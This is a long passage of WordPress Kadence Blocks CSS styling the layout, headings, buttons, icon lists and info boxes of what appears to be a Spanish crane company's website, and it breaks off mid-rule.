.kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_a97832-a1 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_a97832-a1 > .kt-row-column-wrap{column-gap:80px;max-width:1900px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-left:100px;padding-right:100px;min-height:80vh;grid-template-columns:minmax(0, 55%) minmax(0, 45%);}#kt-layout-id_a97832-a1{background-image:url('https://gruasbarea.es/wp-content/uploads/2021/09/carretillas-todoterreno-gruas-barea.jpg');background-size:cover;background-position:46% 66%;background-attachment:scroll;background-repeat:no-repeat;}#kt-layout-id_a97832-a1 > .kt-row-layout-overlay{opacity:0.50;background-color:#000000;}@media all and (max-width: 767px){#kt-layout-id_a97832-a1 > .kt-row-column-wrap{padding-left:0px;padding-right:0px;grid-template-columns:minmax(0, 1fr);}}.kadence-column_28cbe8-11 > .kt-inside-inner-col{padding-top:50px;padding-left:20px;padding-right:20px;}.kadence-column_28cbe8-11 > .kt-inside-inner-col{justify-content:center;flex-direction:column;display:flex;}.kadence-column_28cbe8-11 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column_28cbe8-11{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column_28cbe8-11{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column_28cbe8-11 > .kt-inside-inner-col{display:flex;flex-direction:column;justify-content:center;}.wp-block-kadence-advancedheading.kt-adv-heading_4e7b26-47, .wp-block-kadence-advancedheading.kt-adv-heading_4e7b26-47[data-kb-block="kb-adv-heading_4e7b26-47"]{text-align:left;font-size:36px;text-transform:uppercase;background-color:rgba(253,198,0,0);}.wp-block-kadence-advancedheading.kt-adv-heading_4e7b26-47 mark, .wp-block-kadence-advancedheading.kt-adv-heading_4e7b26-47[data-kb-block="kb-adv-heading_4e7b26-47"] mark{line-height:5px;color:var(--global-palette8, #F7FAFC);background:#fdc600;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading_4e7b26-47, .wp-block-kadence-advancedheading.kt-adv-heading_4e7b26-47[data-kb-block="kb-adv-heading_4e7b26-47"]{font-size:22px;text-align:center!important;}}.wp-block-kadence-advancedheading.kt-adv-heading_c086be-85, .wp-block-kadence-advancedheading.kt-adv-heading_c086be-85[data-kb-block="kb-adv-heading_c086be-85"]{font-size:20px;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading_c086be-85, .wp-block-kadence-advancedheading.kt-adv-heading_c086be-85[data-kb-block="kb-adv-heading_c086be-85"]{font-size:16px;}}.wp-block-kadence-advancedbtn.kt-btns_71a236-30, .site .entry-content .wp-block-kadence-advancedbtn.kt-btns_71a236-30, .wp-block-kadence-advancedbtn.kb-btns_71a236-30, .site .entry-content .wp-block-kadence-advancedbtn.kb-btns_71a236-30{margin-top:20px;}.wp-block-kadence-advancedbtn.kb-btns_71a236-30{justify-content:flex-start;}.kt-btns_71a236-30 .kt-button{text-transform:uppercase;}.kt-btns_71a236-30 .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btns_71a236-30 .kt-btn-wrap-0 .kt-button{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;color:#000000;background:var(--global-palette5, #4A5568);border-color:#555555;box-shadow:1px 1px 10px 0px rgba(0, 0, 0, 0.2);}.wp-block-kadence-advancedbtn.kt-btns_71a236-30 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_71a236-30 .kt-btn-wrap-0 .kt-button:focus{color:#555555;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btns_71a236-30 .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btns_71a236-30 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_71a236-30 .kt-btn-wrap-0 .kt-button:focus{background:var(--global-palette5, #4A5568);}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn.kt-btns_71a236-30 .kt-btn-wrap-0 .kt-button{font-size:14px;}}.wp-block-kadence-column.kadence-column_bc1d32-60 > .kt-inside-inner-col{margin-top:25px;margin-bottom:50px;}.kadence-column_bc1d32-60 > .kt-inside-inner-col{padding-top:25px;padding-bottom:25px;}.kadence-column_bc1d32-60 > .kt-inside-inner-col{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.kadence-column_bc1d32-60 > .kt-inside-inner-col,.kadence-column_bc1d32-60 > .kt-inside-inner-col:before{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.kadence-column_bc1d32-60 > .kt-inside-inner-col{justify-content:center;flex-direction:column;display:flex;}.kadence-column_bc1d32-60 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column_bc1d32-60{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column_bc1d32-60{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column_bc1d32-60 > .kt-inside-inner-col{display:flex;flex-direction:column;justify-content:center;}.kadence-column_bc1d32-60 > .kt-inside-inner-col{background-color:rgba(255, 255, 255, 0.7);}#kt-layout-id_297666-88 > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_297666-88 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_297666-88 > .kt-row-column-wrap{max-width:1400px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:100px;padding-bottom:100px;padding-left:45px;padding-right:45px;grid-template-columns:minmax(0, 50%) minmax(0, 50%);}@media all and (max-width: 767px){#kt-layout-id_297666-88 > .kt-row-column-wrap{padding-left:20px;padding-right:20px;grid-template-columns:minmax(0, 1fr);}}#kt-layout-id_c2e26e-a1 > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_c2e26e-a1 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_c2e26e-a1 > .kt-row-column-wrap{max-width:1400px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:105px;padding-bottom:100px;padding-left:45px;padding-right:45px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_c2e26e-a1 > .kt-row-column-wrap{padding-left:20px;padding-right:20px;grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-iconlist.kt-svg-icon-list-items_eda875-6a ul.kt-svg-icon-list:not(.this-prevents-issues):not(.this-stops-third-party-issues):not(.tijsloc){margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items_eda875-6a ul.kt-svg-icon-list{grid-row-gap:5px;}.kt-svg-icon-list-items_eda875-6a ul.kt-svg-icon-list .kt-svg-icon-list-level-0 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_eda875-6a ul.kt-svg-icon-list .kt-svg-icon-list-level-1 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_eda875-6a ul.kt-svg-icon-list .kt-svg-icon-list-level-2 .kt-svg-icon-list-single svg{font-size:20px;}#kt-layout-id_67f150-d5 > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:50px;padding-bottom:50px;padding-left:45px;padding-right:45px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){#kt-layout-id_67f150-d5 > .kt-row-column-wrap{padding-left:20px;padding-right:20px;grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-advancedheading.kt-adv-heading_5739bc-f3, .wp-block-kadence-advancedheading.kt-adv-heading_5739bc-f3[data-kb-block="kb-adv-heading_5739bc-f3"]{text-align:center;}.wp-block-kadence-advancedheading.kt-adv-heading_191416-f4, .wp-block-kadence-advancedheading.kt-adv-heading_191416-f4[data-kb-block="kb-adv-heading_191416-f4"]{text-align:center;}#kt-layout-id_28567d-46 > .kt-row-column-wrap{max-width:1400px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:100px;padding-left:45px;padding-right:45px;grid-template-columns:repeat(3, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_28567d-46 > .kt-row-column-wrap{padding-top:0px;padding-left:20px;padding-right:20px;grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-advancedheading.kt-adv-heading_dcff74-0f, .wp-block-kadence-advancedheading.kt-adv-heading_dcff74-0f[data-kb-block="kb-adv-heading_dcff74-0f"]{text-align:center;font-size:22px;text-transform:none;}.wp-block-kadence-advancedheading.kt-adv-heading_604833-ae, .wp-block-kadence-advancedheading.kt-adv-heading_604833-ae[data-kb-block="kb-adv-heading_604833-ae"]{text-align:center;font-size:22px;}.wp-block-kadence-advancedheading.kt-adv-heading_b4f824-f2, .wp-block-kadence-advancedheading.kt-adv-heading_b4f824-f2[data-kb-block="kb-adv-heading_b4f824-f2"]{text-align:center;font-size:22px;}#kt-layout-id_2572c8-c5 > .kt-row-column-wrap{max-width:1400px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:100px;padding-left:45px;padding-right:45px;grid-template-columns:repeat(3, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_2572c8-c5 > .kt-row-column-wrap{padding-top:0px;padding-left:20px;padding-right:20px;grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-advancedheading.kt-adv-heading_834ba7-a2, .wp-block-kadence-advancedheading.kt-adv-heading_834ba7-a2[data-kb-block="kb-adv-heading_834ba7-a2"]{text-align:center;font-size:22px;text-transform:none;}.wp-block-kadence-advancedheading.kt-adv-heading_366610-a6, .wp-block-kadence-advancedheading.kt-adv-heading_366610-a6[data-kb-block="kb-adv-heading_366610-a6"]{text-align:center;font-size:22px;}.wp-block-kadence-advancedheading.kt-adv-heading_fc558b-42, .wp-block-kadence-advancedheading.kt-adv-heading_fc558b-42[data-kb-block="kb-adv-heading_fc558b-42"]{text-align:center;font-size:22px;}#kt-layout-id_3bdbe2-bb > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_3bdbe2-bb > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_3bdbe2-bb > .kt-row-column-wrap{max-width:1400px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:99px;padding-bottom:100px;padding-left:45px;padding-right:45px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_3bdbe2-bb > .kt-row-column-wrap{padding-left:20px;padding-right:20px;grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-iconlist.kt-svg-icon-list-items_d6c048-82 ul.kt-svg-icon-list:not(.this-prevents-issues):not(.this-stops-third-party-issues):not(.tijsloc){margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items_d6c048-82 ul.kt-svg-icon-list{grid-row-gap:5px;}.kt-svg-icon-list-items_d6c048-82 ul.kt-svg-icon-list .kt-svg-icon-list-level-0 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_d6c048-82 ul.kt-svg-icon-list .kt-svg-icon-list-level-1 .kt-svg-icon-list-single svg{font-size:20px;}#kt-layout-id_6afca8-c1 > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_6afca8-c1 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_6afca8-c1 > .kt-row-column-wrap{max-width:1400px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:101px;padding-bottom:100px;padding-left:45px;padding-right:45px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_6afca8-c1 > .kt-row-column-wrap{padding-left:20px;padding-right:20px;grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-iconlist.kt-svg-icon-list-items_2acda0-3f ul.kt-svg-icon-list:not(.this-prevents-issues):not(.this-stops-third-party-issues):not(.tijsloc){margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items_2acda0-3f ul.kt-svg-icon-list{grid-row-gap:5px;}.kt-svg-icon-list-items_2acda0-3f ul.kt-svg-icon-list .kt-svg-icon-list-level-0 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_2acda0-3f ul.kt-svg-icon-list .kt-svg-icon-list-level-1 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_2acda0-3f ul.kt-svg-icon-list .kt-svg-icon-list-level-2 .kt-svg-icon-list-single svg{font-size:20px;}#kt-layout-id_37b6f2-06 > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_37b6f2-06 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_37b6f2-06 > .kt-row-column-wrap{max-width:1400px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:100px;padding-bottom:100px;padding-left:45px;padding-right:45px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_37b6f2-06 > .kt-row-column-wrap{padding-left:20px;padding-right:20px;grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-iconlist.kt-svg-icon-list-items_22011e-40 ul.kt-svg-icon-list:not(.this-prevents-issues):not(.this-stops-third-party-issues):not(.tijsloc){margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items_22011e-40 ul.kt-svg-icon-list{grid-row-gap:5px;}.kt-svg-icon-list-items_22011e-40 ul.kt-svg-icon-list .kt-svg-icon-list-level-0 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_22011e-40 ul.kt-svg-icon-list .kt-svg-icon-list-level-1 .kt-svg-icon-list-single svg{font-size:20px;}#kt-layout-id_92f844-44 > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_92f844-44 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_92f844-44 > .kt-row-column-wrap{max-width:1400px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:101px;padding-bottom:100px;padding-left:45px;padding-right:45px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_92f844-44 > .kt-row-column-wrap{padding-left:20px;padding-right:20px;grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-iconlist.kt-svg-icon-list-items_9317e2-ef ul.kt-svg-icon-list:not(.this-prevents-issues):not(.this-stops-third-party-issues):not(.tijsloc){margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items_9317e2-ef ul.kt-svg-icon-list{grid-row-gap:5px;}.kt-svg-icon-list-items_9317e2-ef ul.kt-svg-icon-list .kt-svg-icon-list-level-0 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_9317e2-ef ul.kt-svg-icon-list .kt-svg-icon-list-level-1 .kt-svg-icon-list-single svg{font-size:20px;}#kt-layout-id_9d3130-e5 > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_9d3130-e5 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_9d3130-e5 > .kt-row-column-wrap{max-width:1400px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:100px;padding-bottom:100px;padding-left:45px;padding-right:45px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_9d3130-e5 > .kt-row-column-wrap{padding-left:20px;padding-right:20px;grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-iconlist.kt-svg-icon-list-items_7f6ca9-e7 ul.kt-svg-icon-list:not(.this-prevents-issues):not(.this-stops-third-party-issues):not(.tijsloc){margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items_7f6ca9-e7 ul.kt-svg-icon-list{grid-row-gap:5px;}.kt-svg-icon-list-items_7f6ca9-e7 ul.kt-svg-icon-list .kt-svg-icon-list-level-0 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_7f6ca9-e7 ul.kt-svg-icon-list .kt-svg-icon-list-level-1 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_7f6ca9-e7 ul.kt-svg-icon-list .kt-svg-icon-list-level-2 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_7f6ca9-e7 ul.kt-svg-icon-list .kt-svg-icon-list-level-3 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_7f6ca9-e7 ul.kt-svg-icon-list .kt-svg-icon-list-level-4 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_7f6ca9-e7 ul.kt-svg-icon-list .kt-svg-icon-list-level-5 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_7f6ca9-e7 ul.kt-svg-icon-list .kt-svg-icon-list-level-6 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_7f6ca9-e7 ul.kt-svg-icon-list .kt-svg-icon-list-level-7 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_7f6ca9-e7 ul.kt-svg-icon-list .kt-svg-icon-list-level-8 .kt-svg-icon-list-single svg{font-size:20px;}.kt-svg-icon-list-items_7f6ca9-e7 ul.kt-svg-icon-list .kt-svg-icon-list-level-9 .kt-svg-icon-list-single svg{font-size:20px;}#kt-layout-id_77e6e1-b8 > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_77e6e1-b8 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_77e6e1-b8 > .kt-row-column-wrap{max-width:1400px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:101px;padding-bottom:100px;padding-left:45px;padding-right:45px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_77e6e1-b8 > .kt-row-column-wrap{padding-left:20px;padding-right:20px;grid-template-columns:minmax(0, 1fr);}}#kt-layout-id_830b6e-b7 > .kt-row-column-wrap{max-width:1400px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:100px;padding-left:45px;padding-right:45px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){#kt-layout-id_830b6e-b7 > .kt-row-column-wrap{padding-left:20px;padding-right:20px;grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-spacer.kt-block-spacer-_a1bf44-20 .kt-block-spacer{height:200px;}.wp-block-kadence-spacer.kt-block-spacer-_a1bf44-20 .kt-divider{border-top-width:2px;border-top-color:var(--global-palette5, #4A5568);width:80%;}.kb-row-layout-id_ac683f-06 > .kt-row-column-wrap{padding-top:40px;padding-bottom:60px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id_ac683f-06 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-advancedheading.kt-adv-heading_844f71-dd, .wp-block-kadence-advancedheading.kt-adv-heading_844f71-dd[data-kb-block="kb-adv-heading_844f71-dd"]{padding-bottom:30px;text-align:center;}.kb-row-layout-id_5739b7-26 > .kt-row-column-wrap{max-width:1600px;margin-left:auto;margin-right:auto;padding-top:25px;padding-right:45px;padding-bottom:25px;padding-left:45px;grid-template-columns:repeat(5, minmax(0, 1fr));}.kb-row-layout-id_5739b7-26{background-color:#fff;}.kb-row-layout-id_5739b7-26 .kt-row-layout-bottom-sep{height:100px;}@media all and (max-width: 1024px){.kb-row-layout-id_5739b7-26 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id_5739b7-26 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kt-info-box_15f376-6f .kt-blocks-info-box-link-wrap{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:var(--global-palette9, #ffffff);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-box_15f376-6f .kt-blocks-info-box-link-wrap:hover{background:var(--global-palette9, #ffffff);}.kt-info-box_15f376-6f .kadence-info-box-image-inner-intrisic-container{max-width:45px;}.kt-info-box_15f376-6f .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:512px;height:0px;max-width:100%;}.kt-info-box_15f376-6f .kt-info-svg-icon, .kt-info-box_15f376-6f .kt-info-svg-icon-flip, .kt-info-box_15f376-6f .kt-blocks-info-box-number{font-size:30px;}.kt-info-box_15f376-6f .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:rgba(253,198,0,0);border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;}.kt-info-box_15f376-6f .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box_15f376-6f .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:#fff;}.kt-info-box_15f376-6f h4.kt-blocks-info-box-title{color:#000000;font-size:18px;line-height:36px;font-family:Inter;font-style:normal;font-weight:600;padding-top:0px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box_15f376-6f .kt-blocks-info-box-link-wrap:hover h4.kt-blocks-info-box-title{color:#000000;}.kt-info-box_15f376-6f .kt-infobox-textcontent .kt-blocks-info-box-text{color:#555555;}.kt-info-box_15f376-6f .kt-blocks-info-box-learnmore{color:#000000;background:transparent;border-color:#000000;font-size:20px;line-height:40px;font-family:Karla;font-style:normal;font-weight:400;border-width:2px 0px 0px 0px;padding-top:4px;padding-right:12px;padding-bottom:4px;padding-left:12px;margin:10px 0px 10px 0px;}.kt-info-box_15f376-6f .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore{color:var(--global-palette5, #4A5568);background:#fff;border-color:var(--global-palette5, #4A5568);}.kt-info-box_15f376-6f .kt-blocks-info-box-link-wrap{box-shadow:1px 1px 20px 3px rgba(0, 0, 0, 0.15);}.kt-info-box_15f376-6f .kt-blocks-info-box-link-wrap:hover{box-shadow:1px 1px 30px 5px rgba(0, 0, 0, 0.1);}.kt-info-box_9c885c-7c .kt-blocks-info-box-link-wrap{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:var(--global-palette9, #ffffff);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-box_9c885c-7c .kt-blocks-info-box-link-wrap:hover{background:var(--global-palette9, #ffffff);}.kt-info-box_9c885c-7c .kadence-info-box-image-inner-intrisic-container{max-width:45px;}.kt-info-box_9c885c-7c .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:512px;height:0px;max-width:100%;}.kt-info-box_9c885c-7c .kt-info-svg-icon, .kt-info-box_9c885c-7c .kt-info-svg-icon-flip, .kt-info-box_9c885c-7c .kt-blocks-info-box-number{font-size:30px;}.kt-info-box_9c885c-7c .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:rgba(253,198,0,0);border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;}.kt-info-box_9c885c-7c .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box_9c885c-7c .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:#fff;}.kt-info-box_9c885c-7c h4.kt-blocks-info-box-title{color:#000000;font-size:18px;line-height:36px;font-family:Inter;font-style:normal;font-weight:600;padding-top:0px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box_9c885c-7c .kt-blocks-info-box-link-wrap:hover h4.kt-blocks-info-box-title{color:#000000;}.kt-info-box_9c885c-7c .kt-infobox-textcontent .kt-blocks-info-box-text{color:#555555;}.kt-info-box_9c885c-7c .kt-blocks-info-box-learnmore{color:#000000;background:transparent;border-color:#000000;font-size:20px;line-height:40px;font-family:Karla;font-style:normal;font-weight:400;border-width:2px 0px 0px 0px;padding-top:4px;padding-right:12px;padding-bottom:4px;padding-left:12px;margin:10px 0px 10px 0px;}.kt-info-box_9c885c-7c .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore{color:var(--global-palette5, #4A5568);background:#fff;border-color:var(--global-palette5, #4A5568);}.kt-info-box_9c885c-7c .kt-blocks-info-box-link-wrap{box-shadow:1px 1px 20px 3px rgba(0, 0, 0, 0.15);}.kt-info-box_9c885c-7c .kt-blocks-info-box-link-wrap:hover{box-shadow:1px 1px 30px 5px rgba(0, 0, 0, 0.1);}.kt-info-box_525fee-b6 .kt-blocks-info-box-link-wrap{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:var(--global-palette9, #ffffff);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-box_525fee-b6 .kt-blocks-info-box-link-wrap:hover{background:var(--global-palette9, #ffffff);}.kt-info-box_525fee-b6 .kadence-info-box-image-inner-intrisic-container{max-width:45px;}.kt-info-box_525fee-b6 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:512px;height:0px;max-width:100%;}.kt-info-box_525fee-b6 .kt-info-svg-icon, .kt-info-box_525fee-b6 .kt-info-svg-icon-flip, .kt-info-box_525fee-b6 .kt-blocks-info-box-number{font-size:30px;}.kt-info-box_525fee-b6 .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:rgba(253,198,0,0);border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;}.kt-info-box_525fee-b6 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box_525fee-b6 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:#fff;}.kt-info-box_525fee-b6 h4.kt-blocks-info-box-title{color:#000000;font-size:18px;line-height:36px;font-family:Inter;font-style:normal;font-weight:600;padding-top:0px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box_525fee-b6 .kt-blocks-info-box-link-wrap:hover h4.kt-blocks-info-box-title{color:#000000;}.kt-info-box_525fee-b6 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#555555;}.kt-info-box_525fee-b6 .kt-blocks-info-box-learnmore{color:#000000;background:transparent;border-color:#000000;font-size:20px;line-height:40px;font-family:Karla;font-style:normal;font-weight:400;border-width:2px 0px 0px 0px;padding-top:4px;padding-right:12px;padding-bottom:4px;padding-left:12px;margin:10px 0px 10px 0px;}.kt-info-box_525fee-b6 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore{color:var(--global-palette5, #4A5568);background:#fff;border-color:var(--global-palette5, #4A5568);}.kt-info-box_525fee-b6 .kt-blocks-info-box-link-wrap{box-shadow:1px 1px 20px 3px rgba(0, 0, 0, 0.15);}.kt-info-box_525fee-b6 .kt-blocks-info-box-link-wrap:hover{box-shadow:1px 1px 30px 5px rgba(0, 0, 0, 0.1);}.kt-info-box_7a0854-be .kt-blocks-info-box-link-wrap{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:var(--global-palette9, #ffffff);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-box_7a0854-be .kt-blocks-info-box-link-wrap:hover{background:var(--global-palette9, #ffffff);}.kt-info-box_7a0854-be .kadence-info-box-image-inner-intrisic-container{max-width:45px;}.kt-info-box_7a0854-be .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:512px;height:0px;max-width:100%;}.kt-info-box_7a0854-be .kt-info-svg-icon, .kt-info-box_7a0854-be .kt-info-svg-icon-flip, .kt-info-box_7a0854-be .kt-blocks-info-box-number{font-size:30px;}.kt-info-box_7a0854-be 